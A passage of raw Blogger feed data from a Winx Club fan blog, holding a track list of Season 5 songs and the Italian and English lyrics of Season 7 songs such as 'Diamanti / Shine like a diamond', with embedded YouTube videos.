style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEnjoy 12 fairylicious tracks from Winx Club Season 5!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_WE'RE THE WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_POWER TO CHANGE THE WORLD - 01:45\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_WE ARE BELIEVIX - 03:53\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_LIKE A RUBY - 09:33\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_CHRISTMAS MAGIC - 12:28\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_THE MAGIC OF SIRENIX - 15:21\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_RETURN TO ME - 19:16\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_FLY TOGHETER - 22:10\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_ONE TO ONE - 25:48\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_THE MAGIC OF TONIGHT - 29:17\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNDERWATER MISSION - 32:09\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ZXjnW9NNkp0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n______________________________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEcco le 12 fatalose canzoni della Serie 5 del Winx Club!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n01_INVINCIBILI WINX - 00:00\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n02_IL MONDO CAMBIERA' - 01:46\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n03_SIAMO BELIEVIX - 03:54\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n04_POTERE HARMONIX - 06:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n05_COME UN RUBINO - 09:34\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n06_E' GIA' NATALE - 12:29\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n07_POTERE SIRENIX - 15:24\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n08_TU SEI CON ME - 19:18\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n09_OLTRE LE NUVOLE - 22:13\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10_LA MUSICA - 25:51\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11_IL RITMO DELLA LIBERTA' - 29:20\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n12_UNA MISSIONE WINX - 32:11\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/N0xdA9-xShU\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7727927787093283398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/12\/winx-club-season-5-all-songs-english.html","title":"Winx Club Season 5 - ALL SONGS! - english \u0026 italian"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFVo-NNICLNId4h9z32dJcwVgRnhYsyTbqYRHUYoL0rUwOk34bziglemmeN1smFkNtLnnjbaPzXPbwbLBunj4_Unr1AsrMNgN-a2X_2dZ8sw7q4WncM1FlmRE4Wz3nizBkpQW98MgT3w\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9093677348180770365"},"published":{"$t":"2015-10-17T16:18:00.000+02:00"},"updated":{"$t":"2015-10-17T16:18:06.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 7 Song: Diamanti \/ Shine like a diamond"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QsvKMRh70DkVh30YmiOjzrbnVDLedEW3XvuUEAKqV99T0fGCeCG974w7b41eMIgtyZkWzuprCtD-DD-HAjZWCuBhj0mP8gWPOqAxO90XKnt1y62csU56aiXIkuyiczy9KyCobGv8jQ\/s1600\/maxresdefault+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QsvKMRh70DkVh30YmiOjzrbnVDLedEW3XvuUEAKqV99T0fGCeCG974w7b41eMIgtyZkWzuprCtD-DD-HAjZWCuBhj0mP8gWPOqAxO90XKnt1y62csU56aiXIkuyiczy9KyCobGv8jQ\/s400\/maxresdefault+%25286%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club Serie 7 Canzone Ep.15 - \u003Cb\u003EDiamanti\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/VGjY8Q9zbBs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETESTO\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo diamanti, stelle nel blu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGocce di sole\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce e colore\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFuoco che splende nell'oscurità\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE' la magia in te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nche brilla più che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE tutto è possibile\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nse tu sei con me\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOgni sogno è già realtà\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa 1:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo, non è la luna\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nné la luce delle stelle\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nè quel tuo sorriso magico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nche sta illuminando il cielo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa 2:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUno sguardo e siamo in alto\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ned è nostro l'Universo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nChiudi gli occhi e ascolta il cuore\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nperché il cuore sa volare\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo diamanti, stelle nel blu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGocce di sole\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce e colore\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFuoco che splende nell'oscurità\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE' la magia in te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nche brilla più che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE tutto è possibile\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa 3:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAli di farfalla\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCuore puro di cristallo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNelle vene argento vivo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSplende fiero il tuo coraggio\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiamo diamanti, stelle nel blu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGocce di sole\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuce e colore\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFuoco che splende nell'oscurità\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE' la magia in te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nche brilla più che mai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ECoda:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nStelle nel blu come diamanti noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: Roboto, arial, sans-serif; font-size: 13px; line-height: 17px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: Roboto, arial, sans-serif; font-size: 13px; line-height: 17px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: Roboto, arial, sans-serif; font-size: 13px; line-height: 17px; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club Season 7 Song Ep.15 - \u003Cb\u003EShine like a diamond\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/9SqnD23mlcc\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELYRICS:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine like a diamond, shine like a star\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHigher than the moon\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand brighter than the sun\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's like a dream, it's so amazing\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart is beating fast\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI feel so fabulous\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTake a chance and fly with me\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's a Fairy world\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nClose your eyes and you'll be there\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse1:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's a revelation\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's a magical sensation\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's a moment in a lifetime\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand it all comes down to this\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse 2:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe have such a power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe just gotta let it all out\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's the treasure inside your heart\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's the light that wipes the dark away\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine like a diamond, shine like a star\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHigher than the moon\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand brighter than the sun\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's like a dream, it's so amazing\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart is beating fast\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI feel so fabulous\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTake a chance and fly with me\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse 3:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI know you got the power\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nto make all your dreams come true\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEverytime that I'm around you\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI just feel anything's possible\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine like a diamond, shine like a star\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHigher than the moon\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nand brighter than the sun\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's like a dream, it's so amazing\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart is beating fast\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI feel so fabulous\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ECoda:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nShine like the sun\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou are the brightest star\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9093677348180770365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9093677348180770365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/winx-club-season-7-song-diamanti-shine.html","title":"Winx Club Season 7 Song: Diamanti \/ Shine like a diamond"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QsvKMRh70DkVh30YmiOjzrbnVDLedEW3XvuUEAKqV99T0fGCeCG974w7b41eMIgtyZkWzuprCtD-DD-HAjZWCuBhj0mP8gWPOqAxO90XKnt1y62csU56aiXIkuyiczy9KyCobGv8jQ\/s72-c\/maxresdefault+%25286%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4498628326105642030"},"published":{"$t":"2015-09-12T13:02:00.000+02:00"},"updated":{"$t":"2015-09-12T13:02:20.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club Season 7 Song: Il ritmo della Jungla - Wild And Free"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QoHCK0052SUszAX0sEUtn43_9wb9rYH8I5WUH61VFSbXbEOS4W4ciXWhaI3grPv4SQv9AMnGC6xV4UvIgseMtnLHv7BT72knJQwUIM32pOU4_NA9pw_AOesU3zbJSkR96Tzkp_r8q64\/s1600\/maxresdefault+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QoHCK0052SUszAX0sEUtn43_9wb9rYH8I5WUH61VFSbXbEOS4W4ciXWhaI3grPv4SQv9AMnGC6xV4UvIgseMtnLHv7BT72knJQwUIM32pOU4_NA9pw_AOesU3zbJSkR96Tzkp_r8q64\/s400\/maxresdefault+%25285%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E''Il ritmo della Jungla''\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/dGBpOVO8_NI\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa festa inizia vieni e balla con noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCresce e va oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQuesta musica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl ritmo della jungla e' dentro di te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCrescera' oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa voglia di sogni e liberta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRagazze pronte via!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nComincia la magia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDi una festa che piu' bella non si puo'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nL'aria si carica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDiventa elettrica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBatte forte il cuore e inizia il nostro show\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi illumina la realta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSolo un attimo e poi si va!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa festa inizia vieni e balla con noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCresce e va oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQuesta musica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl ritmo della jungla e' dentro di te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCrescera' oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa voglia di sogni e liberta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EStrofa:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE' un giorno magico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSuperfantastico\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOggi la natura splende di armonia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSorrido insieme a te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMi lascio prendere\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDa una danza di colori e fantasia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi illumina la realta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBasta un attimo e poi si va!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003ERitornello:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa festa inizia vieni e balla con noi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCresce e va oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQuesta musica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIl ritmo della jungla e' dentro di te\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 